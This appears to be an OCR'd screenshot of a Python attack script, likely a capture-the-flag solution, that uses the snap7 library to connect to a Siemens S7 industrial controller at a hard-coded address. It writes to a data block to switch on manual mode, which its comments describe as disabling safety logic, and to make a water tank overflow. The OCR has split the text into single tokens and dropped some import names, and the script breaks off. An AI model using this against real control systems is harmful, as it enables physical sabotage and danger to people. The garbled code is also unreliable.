
"""
import
import
import
 urllib
.
import
HOST 
=
'154.57.164.65'
S7_PORT 
=
30088
HMI_PORT 
=
32570
client 
=
 snap7
.
client
.
Client
(
)
client
.
connect
(
HOST
,
0
,
1
,
 S7_PORT
)
write_data 
=
bytearray
(
1
)
for
 i 
in
range
(
30
)
:
# Manual mode ON — disable safety logic
    write_data
[
0
]
=
1
    client
.
db_write
(
1
,
4
,
 write_data
)
# Water tank: open input, close output -> overflow